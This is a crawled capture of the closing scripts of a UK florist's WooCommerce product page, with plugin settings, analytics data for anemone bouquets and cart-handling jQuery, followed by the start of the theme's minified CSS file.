var rtwpvs_params = {"is_product_page":"","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"f7680bfece","reselect_clear":"","term_beside_label":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768694411" id="rtwpvs-js"></script>
<script type="text/javascript" id="2.0.4-js-extra">
/* <![CDATA[ */
var zakraHeaderOptions = {"stickyHeaderEl":"none","headerShrink":"","headerMediaPos":"below_header"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/js/zakra-pro-public.min.js?ver=zakra-pro" id="2.0.4-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/js/zakra-pro-woocommerce.min.js?ver=zakra-pro" id="zakra-pro-woocommerce-js"></script>
<script type="text/javascript" id="wpccb-frontend-js-extra">
/* <![CDATA[ */
var wpccb_vars = {"confirm":"no","confirm_message":"All shipping information will be copied from existing billing details, do you wish to continue?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/wpc-copy-billing-address/assets/js/frontend.js?ver=1.1.9" id="wpccb-frontend-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/core/assets/libs/sweetalert2.min.js?ver=1.6" id="gpls-arcw-quick-view-buy-now-for-woocommerce-front-sweetalert-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/assets/dist/js/front/popup-single-product.min.js?ver=1.6" id="gpls-arcw-quick-view-buy-now-for-woocommerce-popup-single-product-js"></script>
<script type="text/javascript" id="gpls-arcw-quick-view-buy-now-for-woocommerce-main-front-js-js-extra">
/* <![CDATA[ */
var gpls_arcw_quick_view_buy_now_for_woocommerce_localize_vars = {"prefix":"gpls-arcw-quick-view-buy-now-for-woocommerce","checkout_url":"https:\/\/www.flowersbyflourish.com\/checkout\/","spinner":"https:\/\/www.flowersbyflourish.com\/wp-admin\/images\/spinner-2x.gif","ajax_url":"https:\/\/www.flowersbyflourish.com\/wp-admin\/admin-ajax.php","updateGroupedCartFormAction":"gpls-arcw-quick-view-buy-now-for-woocommerce-update-grouped-add-to-cart-form","nonce":"ae66b56e1c","popup_show_animation_class":"","popup_hide_animation_class":"","wc_add_to_cart_variation_params":{"i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."},"wc_single_product_params":{"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":true,"zoom_options":[],"photoswipe_enabled":true,"photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":true},"wc_add_to_cart_params":{"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.flowersbyflourish.com\/basket\/","is_cart":false,"cart_redirect_after_add":"yes"},"labels":{"clear":"Clear"},"icons":{"close":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/quick-view-and-buy-now-for-woocommerce\/assets\/dist\/images\/close.png","prev":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/quick-view-and-buy-now-for-woocommerce\/assets\/dist\/images\/prev.png"},"woo_context":"loop","screen_loader":{"buy_now":{"status":false},"quick_view":{"status":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/assets/dist/js/front/actions.min.js?ver=1.6" id="gpls-arcw-quick-view-buy-now-for-woocommerce-main-front-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"OOPS! NO RESULTS FOR THAT!!!\"","no_results_default":"No results","show_more":"SHOW MORE","show_more_details":"SHOW MORE","search_placeholder":"Find your perfect Flowers, Plants & Bouquets","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"products":[{"id":27582,"name":"Blue Anemones","categories":[{"name":"AAAFBF.CO.UK"},{"name":"Easter Flowers"},{"name":"Valentines Day Best Sellers"},{"name":"Blue"},{"name":"Elegant Bouquets &amp; Flower Arrangements"}],"prices":{"price":2200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"27582"}}},{"id":961,"name":"Anemones","categories":[{"name":"Anniversary Flowers"},{"name":"Floral Bunches"},{"name":"Anniversary"},{"name":"Birthday"},{"name":"Congratulations"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"961"}}},{"id":27603,"name":"White Anemones","categories":[{"name":"AAAFBF.CO.UK"},{"name":"Easter Flowers"},{"name":"Valentines Day Best Sellers"},{"name":"White"},{"name":"Elegant Bouquets &amp; Flower Arrangements"}],"prices":{"price":2200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"27603"}}},{"id":27609,"name":"Red Anemones","categories":[{"name":"Easter Flowers"},{"name":"Red"},{"name":"Elegant Bouquets &amp; Flower Arrangements"},{"name":"Floral Bunches"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"27609"}}},{"id":27615,"name":"Burgundy Anemones","categories":[{"name":"AAAFBF.CO.UK"},{"name":"Easter Flowers"},{"name":"Red"},{"name":"Elegant Bouquets &amp; Flower Arrangements"},{"name":"Floral Bunches"}],"prices":{"price":2200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"27615"}}},{"id":98922,"name":"Anemones - Blue","categories":[{"name":"Easter Flowers"},{"name":"Blue"},{"name":"Elegant Bouquets &amp; Flower Arrangements"},{"name":"Floral Bunches"},{"name":"Spring Bouquets"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"98922"}}},{"id":98916,"name":"Blue Anemones - Galil Blauw","categories":[{"name":"Easter Flowers"},{"name":"Blue"},{"name":"Elegant Bouquets &amp; Flower Arrangements"},{"name":"Floral Bunches"},{"name":"Spring Bouquets"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"98916"}}},{"id":98908,"name":"Red Anemones - Galil Red","categories":[{"name":"Easter Flowers"},{"name":"Red"},{"name":"Elegant Bouquets &amp; Flower Arrangements"},{"name":"Floral Bunches"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"98908"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      $(document).on( 'click', '.zak-qty-plus, .zak-qty-minus', function() {

         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));

         if ( $( this ).is( '.zak-qty-plus' ) ) {
            if ( max && ( max <= val ) ) {
               qty.val( max ).change();
            } else {
            	if(val) {
               qty.val( val + step ).change();
               }
               else {
               qty.val( 0 + step ).change();
               }
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val > min ) {
               qty.val( val - step ).change();
            }
         }

      });

   
 });
</script>

<script>
jQuery(document).on('click', '.actions a.button', function(event) {
  event.preventDefault();
  var cookieValue = Cookies.get('my_cookie_quichview');
  if (cookieValue) {
     history.go(-1);
     setTimeout(function(){
      
       console.log("continew Button clicked now 1");
        jQuery(document).find(".gpls-arcw-popup-close-btn").trigger("click");
        jQuery(document).find(".swal2-popup.swal2-modal.swal2-show").hide();
    }, 100);
  }
  else
  {
     history.go(-2);
       setTimeout(function(){
       
        console.log("continew Button clicked now");
         jQuery(document).find(".gpls-arcw-popup-close-btn").trigger("click");
         jQuery(document).find(".swal2-popup.swal2-modal.swal2-show").hide();
     },1000);
  }
});


jQuery(document).ready(function($) {  

    jQuery(document).on( 'click', '.gpls-arcw-quick-view-popup .woocommerce-variation-add-to-cart.variations_button .single_add_to_cart_button[type="submit"]', function (event) {
       
	   event.preventDefault();
     
	   
	  jQuery(".gpls-arcw-quick-view-popup .gpls-arcw-buy-now").trigger("click");  
      
      setTimeout(function(){
         window.location.href = 'https://www.flowersbyflourish.com/basket/?nocache=1768694412';
        }, 2000);
    });
    
    jQuery(document).on( 'click', '.gpls-arcw-quick-view-popup .single_add_to_cart_button', function () {
       // alert('Cookie added');
        Cookies.set('my_cookie_quichview', 'yes', { expires: 7, path: '/' });
        
    });

    jQuery('.single-product .single_add_to_cart_button').on('click', function() {
      // alert('Cookie deleted');
        Cookies.remove('my_cookie_quichview', { path: '/' });
       
    });
});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/css/zakra-pro-public.min.css?ver=2.0.4
body_size: 7050
content:
@media screen and (min-width:768px){.zak-col-2{grid-template-columns:repeat(var(--grid-column,2),1fr)}.zak-col-3{grid-template-columns:repeat(var(--grid-column,3),1fr)}.zak-col-4{grid-template-columns:repeat(var(--grid-column,4),1fr)}}.entry-content a:hover{text-decoration:underline}.zak-top-bar-alignment--left .zak-top-bar__1{margin-right:auto}.zak-top-bar-alignment--center .zak-top-bar__1{margin:auto}.zak-top-bar-alignment--right .zak-top-bar__1{margin-left:auto}.zak-top-bar--stacked .zak-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:768px){.zak-top-bar--centered .zak-container{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.zak-top-bar--centered .zak-top-bar__1,.zak-top-bar--centered .zak-top-bar__2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:49%}.zak-top-bar--centered .zak-top-bar__1{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.zak-top-bar--centered .zak-top-bar__2{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zak-top-bar--centered .zak-top-bar__2 ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.zak-top-bar .menu a{color:#FFF}.zak-top-bar .menu a:hover{color:#FFF}.zak-top-bar ul{margin:0;padding:0;list-style-type:none}.zak-top-bar ul a{display:-webkit-box;display:-ms-flexbox;display:flex;gap:4px}.zak-top-bar ul .menu-item-has-children,.zak-top-bar ul .page_item_has_children{position:relative}.zak-top-bar ul .menu-item-has-children>a,.zak-top-bar ul .page_item_has_children>a{display:-webkit-box;display:-ms-flexbox;display:flex}.zak-top-bar ul .menu-item-has-children>a>.zak-submenu-toggle,.zak-top-bar ul .page_item_has_children>a>.zak-submenu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zak-top-bar ul .menu-item-has-children>a>.zak-submenu-toggle>svg,.zak-top-bar ul .page_item_has_children>a>.zak-submenu-toggle>svg{fill:#FFF}.zak-top-bar ul .menu-item-has-children:hover>ul,.zak-top-bar ul .page_item_has_children:hover>ul{display:block}.zak-top-bar ul .menu-item-has-children ul,.zak-top-bar ul .page_item_has_children ul{display:none;top:100%;border:1px solid #e4e4e7;width:240px;background:#FFF;position:absolute;z-index:999}.zak-top-bar ul .menu-item-has-children ul.sub-menu,.zak-top-bar ul .page_item_has_children ul.sub-menu{padding-left:0}.zak-top-bar ul .menu-item-has-children ul li,.zak-top-bar ul .page_item_has_children ul li{border-bottom:1px solid #e4e4e7}.zak-top-bar ul .menu-item-has-children ul li:last-child,.zak-top-bar ul .page_item_has_children ul li:last-child{border-bottom:0}.zak-top-bar ul .menu-item-has-children ul li.menu-item-has-children>a,.zak-top-bar ul .menu-item-has-children ul li.page_item_has_children>a,.zak-top-bar ul .page_item_has_children ul li.menu-item-has-children>a,.zak-top-bar ul .page_item_has_children ul li.page_item_has_children>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.zak-top-bar ul .menu-item-has-children ul li.menu-item-has-children>a>.zak-submenu-toggle,.zak-top-bar ul .menu-item-has-children ul li.page_item_has_children>a>.zak-submenu-toggle,.zak-top-bar ul .page_item_has_children ul li.menu-item-has-children>a>.zak-submenu-toggle,.zak-top-bar ul .page_item_has_children ul li.page_item_has_children>a>.zak-submenu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zak-top-bar ul .menu-item-has-children ul li.menu-item-has-children>a>.zak-submenu-toggle svg,.zak-top-bar ul .menu-item-has-children ul li.page_item_has_children>a>.zak-submenu-toggle svg,.zak-top-bar ul .page_item_has_children ul li.menu-item-has-children>a>.zak-submenu-toggle svg,.zak-top-bar ul .page_item_has_children ul li.page_item_has_children>a>.zak-submenu-toggle svg{fill:#27272a;-webkit-transform:rotate(270deg);transform:rotate(270deg)}.zak-top-bar ul .menu-item-has-children ul li a,.zak-top-bar ul .page_item_has_children ul li a{padding:14px 16px;color:#18181b}.zak-top-bar ul .menu-item-has-children ul li a:hover,.zak-top-bar ul .page_item_has_children ul li a:hover{color:#18181b}.zak-top-bar ul .menu-item-has-children ul li ul,.zak-top-bar ul .page_item_has_children ul li ul{top:-1px;left:100%}.zak-header-top-dropdown--no-support .menu a::after{display:none}@media screen and (max-width:600px){.zak-top-bar.zak-show-all-devices{display:block}.zak-top-bar.zak-hide-tab{display:block}}@media screen and (min-width:600px){.zak-top-bar.zak-hide-tab-mob{display:none}.zak-top-bar.zak-hide-tab{display:none}}@media screen and (min-width:768px){.zak-top-bar.zak-hide-tab-mob{display:block}.zak-top-bar.zak-hide-tab{display:block}}.zak-header.zak-layout-1-style-4 .zak-header-col--1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.zak-header.zak-layout-1-style-4 .zak-toggle-menu{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media screen and (min-width:768px){.zak-header.zak-layout-1-style-4 .zak-primary-nav{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:unset;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;-ms-flex-preferred-size:33%;flex-basis:33%}.zak-header.zak-layout-1-style-4 .zak-header-col--1{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.zak-header.zak-layout-1-style-4 .zak-header-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-preferred-size:33%;flex-basis:33%;margin:0}}.zak-header.zak-layout-2-style-1 .zak-header-col--1{width:100%}.zak-header.zak-layout-2-style-1 .zak-menu-item-cart{list-style:none}.zak-header.zak-layout-2-style-2 .zak-main-header{padding:0}.zak-header.zak-layout-2-style-2 .zak-main-header .zak-row{gap:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zak-header.zak-layout-2-style-2 .zak-header-col--2{display:block;-ms-flex-item-align:stretch;align-self:stretch;width:auto;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);padding-top:10px;padding-bottom:10px;background:#f4f4f5;border-width:1px 0 0 0;border-style:solid;border-color:#d4d4d8}.zak-header.zak-layout-2-style-2 .zak-header-col--2 .zak-container{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zak-header.zak-layout-2-style-2 .zak-header-col--1{padding-top:24px;padding-bottom:24px}.zak-header.zak-layout-2-style-2 .zak-primary-nav{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zak-header.zak-layout-2-style-2 .zak-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.zak-header.zak-layout-2-style-3 .zak-main-header{padding:0}.zak-header.zak-layout-2-style-3 .zak-main-header 